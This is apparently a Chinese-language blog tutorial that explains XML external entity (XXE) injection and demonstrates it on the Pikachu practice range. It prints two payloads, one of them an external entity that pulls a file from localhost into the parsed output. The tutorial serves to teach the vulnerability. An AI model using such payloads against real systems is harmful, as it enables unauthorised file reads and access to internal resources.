XXE漏洞

XXE全稱"xml external entity injection",中文"xml外部實(shí)體注入漏洞"。

概括一下就是"攻擊者通過向服務(wù)器注入指定的xml實(shí)體內(nèi)容,從而讓服務(wù)器按照指定的配置進(jìn)行執(zhí)行,導(dǎo)致問題"

也就是說服務(wù)端接收和解析了來自用戶端的xml數(shù)據(jù),而又沒有做嚴(yán)格的安全控制,從而導(dǎo)致xml外部實(shí)體注入。

現(xiàn)在很多語言里面對應(yīng)的解析xml的函數(shù)默認(rèn)是禁止解析外部實(shí)體內(nèi)容的,從而也就直接避免了這個(gè)漏洞。

XML文檔 https://www.w3school.com.cn/xml/index.asp



pikachu靶場實(shí)例

隨便輸入,沒返回什么有用的東西,直接上payload吧



<?xml version = "1.0"?> <!DOCTYPE note [ <!ENTITY hacker "ESHLkangi"> ]> <name>&hacker;</name>

成功輸出內(nèi)容



<?xml version="1.0"?> <!DOCTYPE note [ <!ENTITY a SYSTEM "http://localhost/hack.txt"> ]> <note>&a;</note>

讀取了hack.txt里面的內(nèi)容

浙公網(wǎng)安備 33010602011771號

浙公網(wǎng)安備 33010602011771號